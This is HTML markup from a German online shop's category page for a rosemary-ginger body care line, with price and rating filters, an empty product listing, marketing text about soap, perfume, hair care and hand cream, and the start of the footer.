                                                                    <input class="form-control min-input"
                                           type="number"
                                           name="min-price"
                                           min="0"
                                           max="79.0000">
                                
                                                                   <span class="filter-range-unit">
                                            €
                                    </span>
                                                            </label>
                        
                                                    <div class="filter-range-divider">
                                &ndash;
                            </div>
                        
                                                    <label class="filter-range-max">
                                                                    Maximal
                                
                                                                    <input class="form-control max-input"
                                           type="number"
                                           name="max-price"
                                           min="0"
                                           max="79.0000">
                                
                                                                    <span class="filter-range-unit">
                                        €
                                    </span>
                                                            </label>
                                            </div>
                            </div>
            </div>
                                                    
                                                    
                                                            


    <div class="filter-multi-select filter-multi-select-rating filter-panel-item dropdown"
         role="listitem"
         data-filter-rating-select="true"
         data-filter-rating-select-options='{&quot;name&quot;:&quot;rating&quot;,&quot;maxPoints&quot;:5,&quot;listItemSelector&quot;:&quot;.filter-rating-select-list-item&quot;,&quot;checkboxSelector&quot;:&quot;.filter-rating-select-radio&quot;,&quot;snippets&quot;:{&quot;filterRatingActiveLabelStart&quot;:&quot;min.&quot;,&quot;filterRatingActiveLabelEndSingular&quot;:&quot;Stern&quot;,&quot;filterRatingActiveLabelEnd&quot;:&quot;Sterne&quot;,&quot;disabledFilterText&quot;:&quot;Dieser Filter zeigt in Kombination mit den ausgew\u00e4hlten Filtern keine weiteren Ergebnisse an.&quot;,&quot;ariaLabel&quot;:&quot;Filtern nach Mindestbewertung&quot;,&quot;ariaLabelCount&quot;:&quot;%stars% Sterne ausgew\u00e4hlt&quot;,&quot;ariaLabelCountSingular&quot;:&quot;1 Stern ausgew\u00e4hlt&quot;}}'>

                    <button class="filter-panel-item-toggle btn"
                    aria-expanded="false"
                                        aria-label="Filtern nach Mindestbewertung"
                                                            data-bs-toggle="dropdown"
                    data-boundary="viewport"
                    data-bs-offset="0,8"
                    aria-haspopup="true"
                    >

                                    Bewertung mind.
                
                                    <span class="filter-multi-select-count"></span>
                
                                    <span class="icon icon-arrow-medium-down icon-xs icon-filter-panel-item-toggle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-arrow-medium-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            </button>
        
                    <div class="filter-multi-select-dropdown filter-panel-item-dropdown dropdown-menu"
                 id="filter-rating-1333382223">
                    <ul class="filter-multi-select-list">
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="5"
               id="rating-5">
    
            <label class="filter-rating-select-item-label" for="rating-5">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 5 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 5/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-checkmark" d="M3.7071 8.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l7-7c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L6 10.5858l-2.2929-2.293z" /></defs><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="4"
               id="rating-4">
    
            <label class="filter-rating-select-item-label" for="rating-4">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 4 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 4/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="3"
               id="rating-3">
    
            <label class="filter-rating-select-item-label" for="rating-3">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 3 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 3/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="2"
               id="rating-2">
    
            <label class="filter-rating-select-item-label" for="rating-2">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 2 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 2/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
                    <li class="filter-rating-select-list-item">
                    
            <input type="radio"
               name="rating-radio"
               class="filter-rating-select-radio"
               value="1"
               id="rating-1">
    
            <label class="filter-rating-select-item-label" for="rating-1">
                                        
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-blank">
                    <span class="icon icon-star icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                        <p class="product-review-rating-alt-text visually-hidden">
                Filter hinzufügen: Minimum Bewertung von 1 von 5 Sternen
            </p>
        </div>
                
                            <span class="filter-rating-select-item-label-text" aria-hidden="true">
                    min. 1/5
                </span>
                    </label>
    
            <span class="filter-rating-select-item-checkmark" aria-hidden="true">
                            <span class="icon icon-checkmark icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-checkmark" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    </span>
                </li>
            </ul>
            </div>
            </div>
                                                    
                                                    
                                                                                        </div>
            
                            <div class="filter-panel-active-container d-flex flex-wrap gap-2">
                                    </div>
            
                                                            <div class="filter-panel-aria-live visually-hidden" aria-live="polite" aria-atomic="true">
                                            </div>
                                    </div>
                     </div>
                    </div>
                </div>
                    </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-1 cms-block-product-listing position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 12px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c142d96e7184a8c1a0e14ec80afe">
                                            
    
    
        
                        
        
            
    

    <div class="cms-element-product-listing-wrapper"
         data-listing-pagination="true"
         data-listing-pagination-options='{&quot;page&quot;:2}"'
         data-listing="true"
         data-listing-options='{&quot;sidebar&quot;:false,&quot;params&quot;:{&quot;slots&quot;:&quot;0191c142d96e7184a8c1a0e14ec80afe&quot;,&quot;no-aggregations&quot;:1},&quot;dataUrl&quot;:&quot;\/widgets\/cms\/navigation\/01946a986a7470ee90f83dff86395ef6&quot;,&quot;filterUrl&quot;:&quot;\/widgets\/cms\/navigation\/01946a986a7470ee90f83dff86395ef6\/filter&quot;,&quot;disableEmptyFilter&quot;:true,&quot;ariaLiveUpdates&quot;:true,&quot;snippets&quot;:{&quot;resetAllButtonText&quot;:&quot;Alle zur\u00fccksetzen&quot;,&quot;resetAllFiltersAriaLabel&quot;:&quot;Alle Filter zur\u00fccksetzen&quot;,&quot;removeFilterAriaLabel&quot;:&quot;Filter entfernen&quot;}}'>

                    <div class="cms-element-product-listing">
                
                                    <div class="row cms-listing-row js-listing-wrapper">
                                                                                    <div class="cms-listing-col col-12">
                                                                            
    <div role="alert"
         aria-live="polite"
         class="alert alert-info d-flex align-items-center">

                                                                                        <span class="icon icon-info" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z" id="icons-default-info" /></defs><use xlink:href="#icons-default-info" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                    
                                    
                    <div class="alert-content-container">
                                                    
                                                            Keine Produkte gefunden.
                                    
                                                                </div>
            </div>
                                                                    </div>
                                                                        </div>
                
                            </div>
            </div>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-3 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block bg-unset pos-0 cms-block-text position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="01946e3225157abab2676cc7dc27d640">
                            
    <div class="cms-element-text">
                                                        <h2>Warum Rosmarin und Ingwer?</h2>
<p>Keine Sinneswahrnehmung beeinflusst unsere Gefühlswelt so sehr wie das Riechen. Deshalb haben wir unseren Signature Duft Rosemary/Ginger entwickelt, der mit einem ganz besonderen Duft nach Rosmarin und Ingwer Deine Körperpflegeroutine zu einem Erlebnis macht. Der Duft klärt den Kopf und gibt neue Energie, dafür sorgt Rosmarin, ergänzt vom typisch aromatischen Ingwer mit seinem süßlich scharfen Geruch. Wusstest Du, dass Rosmarin wie auch Ingwer von Natur aus eine antibakterielle Wirkung haben? Nach dem Europäischen Arzneibuch zeigt Rosmarinöl antimikrobielle Aktivität gegen zahlreiche Bakterien, Hefen und Schimmelpilze und wirkt auf der Haut durchblutungsfördernd. Ingwer wird unter anderem eine antioxidative und entzündungshemmende Wirkung zugeschrieben. Diese Eigenschaft hat uns vollends von der traumhaft duftenden Kombination für unsere Seife überzeugt.</p>

<h2>Die große Schwester der handsoap</h2>
<p>Wir suchen stetig nach Wegen unsere Produkte zu verbessern und nachhaltiger zu gestalten. Aus diesem Grund entstand unsere hand &amp; body wash Rosemary/Ginger! Die Seife ist in eine nachfüllbare Glasflasche abgepackt und fasst 500ml feinste Rosemary/Ginger Seife für Hände und Körper. Hast Du die Seife aufgebraucht? Kein Problem, auch dafür haben wir eine Lösung! Mit unserem passenden 1,5l Nachfüllpack kann die Glasflasche drei mal aufgefüllt werden und die Glasflasche so quasi unendlich weiter benutzt werden. Du hast noch Ideen, wie wir unsere Produkte optimieren können? <a target="_blank" href="https://jeanlen.zendesk.com/hc/de/requests/new" style="background-color:rgba(0,0,0,0);" rel="noreferrer noopener">Dann schreib sie uns gerne.</a></p>

<h2>Alle für einen, ein Duft für alle</h2>
<p>Dir reicht der würzig frische Duft von Rosmarin und Ingwer beim Hände waschen nicht? Uns auch nicht! Das Rosemary/Ginger Eau de Parfum fängt die Essenz des unvergleichlichen Dufts ein und verwöhn Dich den ganzen Tag mit seinem Geruch. Eine unserer Lieblingseigenschaften von Parfums ist, dass sie sich Dir und Deiner Haut anpassen. So ist die Duftnote natürlich weiterhin unsere geliebte Rosemary/Ginger Note, jedoch passt sich der Duft immer individuell an den Träger an und ist so gleichermaßen als Damen und Herren Parfum perfekt geeignet. Du möchtest mal schnuppern? Dann komm uns in unserem Kölner Flagshipstore besuchen und teste Dich durch all unsere Produkte! Wir freuen uns auf Dich.</p>

<h2>Der Feuchtigkeitsboost für Deine Haare</h2>
<p>Euer Wunsch sei uns Befehl! Unter diesem Motto haben wir unser Haarpflegetrio aus Shampoo, Conditioner und Haarkur entwickelt. Es ist perfekt auf die Bedürfnisse von feuchtigkeitsarmem Haar abgestimmt! Alle Produkte enthalten einen tiefenwirksamen Feuchtigkeitskomplex, sorgen für Geschmeidigkeit und Glanz und pflegen Dein Haar mit Panthenol.</p>

<h2>Alles was das Herz begehrt und der Körper braucht</h2>
<p>Nicht nur bei der Haar- sondern auch bei der Hautpflege haben wir die passenden Rosemary/Ginger-Produkte für Dich. Unsere Dusche und Bodylotion spenden Feuchtigkeit und verleihen Dir ein geschmeidiges Hautgefühl. Und, fällt Dir noch ein Produkt ein, das wir noch nicht genannt haben, für Dich aber ein Must-Have ist? Wie wäre es zum Beispiel mit einer sehr geilen Handcreme? Gute Idee? Fanden wir auch! Daher gibt aus unserer Reihe der sehr geilen Handcremes auch eine mit unserem Signature-Duft. Sie ist mit 5% Urea perfekt für trockene Hände geeignet, die sich nach Feuchtigkeit sehnen.</p>
                                            <pre></pre>
    </div>
            </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                </div>


                                        </div>
                        </div>
                                    <div class="pre-footer offwhite">
                                                    <div class="prefooter-container container row align-items-center py-2">
            <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.55,12.34l-3.27-2.93c-.27-.24-.63-.38-1.01-.38h-2.93v-3.17c0-.84-.65-1.52-1.46-1.52H2.46c-.8,0-1.46.68-1.46,1.52v11.22c0,.84.65,1.52,1.46,1.52h.49c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h8.64c.18,1.15,1.17,2.04,2.38,2.04s2.19-.89,2.38-2.04h1.45c.8,0,1.46-.61,1.46-1.36v-3.93c0-.37-.16-.72-.45-.98ZM2,17.09V5.87c0-.29.2-.52.46-.52h12.43c.25,0,.46.23.46.52v11.74h-7.7c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.55c-.25,0-.46-.23-.46-.52Zm3.33,2.56c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm13.39,0c-.78,0-1.41-.63-1.41-1.41s.63-1.41,1.41-1.41,1.41.63,1.41,1.41-.63,1.41-1.41,1.41Zm4.28-2.4c0,.19-.21.36-.46.36h-1.51c-.28-1.03-1.21-1.79-2.32-1.79s-2.04.76-2.32,1.79h-.05v-7.57h2.93c.13,0,.25.04.34.12l3.27,2.93c.07.07.11.15.11.23v3.93Z"/></svg></div>
                <div class="prefooter-shipping-info col-8 d-flex flex-column p-0">
                    <div>Kostenloser Versand ab 49€</div>
                    <span>innerhalb Deutschlands</span>
                </div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
                <div class="col-2 ps-0"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m17.78,11.94v-5.65c0-1.41-.55-2.73-1.54-3.74-1-.99-2.33-1.54-3.74-1.54-2.91,0-5.28,2.37-5.28,5.28v5.65c-1.18,1.28-1.91,2.99-1.91,4.87,0,3.97,3.23,7.2,7.2,7.2s7.2-3.23,7.2-7.2c0-1.88-.73-3.59-1.91-4.87ZM12.5,2c1.14,0,2.22.44,3.03,1.25.81.82,1.25,1.89,1.25,3.03v4.75c-1.2-.89-2.68-1.43-4.28-1.43s-3.08.53-4.28,1.43v-4.75c0-2.36,1.92-4.28,4.28-4.28Zm0,21c-3.42,0-6.2-2.78-6.2-6.2s2.78-6.2,6.2-6.2c1.73,0,3.3.72,4.43,1.87h0c1.09,1.12,1.77,2.64,1.77,4.32,0,3.42-2.78,6.2-6.2,6.2Z"/><path class="b" d="m12.5,14.41c-.79,0-1.43.64-1.43,1.44,0,.62.39,1.14.94,1.34v1.53c0,.28.22.5.5.5s.5-.22.5-.5v-1.53c.54-.2.93-.72.93-1.34,0-.79-.64-1.44-1.43-1.44Z"/></svg></div>
                <div class="col-8 p-0">SSL-Verschlüsselt</div>
            </div>
        </div>
                <div class="col-sm-6 col-xs-12 col-lg-3 pe-0">
            <div class="prefooter-container row align-items-center justify-content-begin py-2">
